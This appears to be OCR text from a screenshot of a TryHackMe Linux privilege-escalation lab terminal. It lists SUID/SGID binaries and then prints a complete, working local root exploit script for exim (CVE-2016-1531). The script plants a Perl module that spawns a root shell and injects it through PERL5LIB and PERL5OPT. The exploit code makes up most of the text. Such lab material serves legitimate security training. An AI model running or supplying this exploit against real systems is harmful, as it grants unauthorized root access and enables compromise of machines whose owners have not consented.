 Applications Places System
Menu
Sun Jun 7, 14:10
Terminal - user@debian: ~
File Edit View Terminal Tabs Help
-rwsr-xr-x 1 root root 212128 Apr  2  2014 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10592 Feb 15  2016 /usr/lib/pt_chown
-rwsr-xr-x 1 root root 36640 Oct 14  2010 /bin/ping6
-rwsr-xr-x 1 root root 34248 Oct 14  2010 /bin/ping
-rwsr-xr-x 1 root root 78616 Jan 25  2011 /bin/mount
-rwsr-xr-x 1 root root 34024 Feb 15  2011 /bin/su
-rwsr-xr-x 1 root root 53648 Jan 25  2011 /bin/umount
-rwxr-sr-x 1 root shadow 31864 Oct 17  2011 /sbin/unix_chkpwd
-rwsr-xr-x 1 root root 94992 Dec 13  2014 /sbin/mount.nfs
user@debian:~$ cat /home/user/tools/suid/exim/cve-2016-1531.sh
#!/bin/sh
# CVE-2016-1531 exim <= 4.84-3 local root exploit
# ===============================================
# you can write files as root or force a perl module to
# load by manipulating the perl environment and running
# exim with the "perl_startup" arguement -ps.
#
# e.g.
# [fantastic@localhost tmp]$ ./cve-2016-1531.sh
# [ CVE-2016-1531 local root exploit
# sh-4.3# id
# uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
#
# -- Hacker Fantastic
echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;
system("/bin/sh");
EOF
PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps
user@debian:~$
Plain Text Tab Width: 4 Ln 18, Col 119 INS
TryHackMe | Linux Priv... Terminal - user@debi... [linux-priv] suid-or-sgid-executab... [Terminal - ] Terminal -